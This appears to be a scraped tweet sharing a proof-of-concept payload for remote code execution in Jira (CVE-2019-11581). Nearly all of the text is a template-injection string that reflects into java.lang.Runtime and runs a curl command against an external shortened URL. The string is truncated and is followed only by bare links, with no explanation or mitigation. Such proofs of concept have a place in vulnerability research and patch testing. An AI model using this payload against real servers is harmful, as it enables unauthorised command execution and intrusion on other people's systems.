 wugeej's tweet photo. [PoC] RCE in Jira(CVE-2019–11581)

$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('curl https://t.co/4GBYkkqjM3()

https://t.co/kvoLXg3Z8x https://t.co/d9CuRS4C4d